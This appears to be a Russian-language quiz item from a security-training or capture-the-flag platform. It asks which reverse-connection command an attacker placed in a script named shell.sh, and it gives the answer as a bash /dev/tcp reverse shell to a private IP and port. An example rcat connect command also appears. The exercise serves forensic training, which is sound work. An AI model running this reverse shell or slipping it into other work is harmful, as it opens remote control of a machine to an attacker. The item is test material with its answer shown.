 Вопрос №1
Укажите команду для создания обратного подключения, которую использовал злоумышленник в скрипте shell.sh. Пример: rcat connect -s sh 90.110.11.24 1423.
sh -i >& /dev/tcp/10.10.187.242/7777 0>&1
Посмотреть решение
Ответить
Вы использовали попыток: 2/3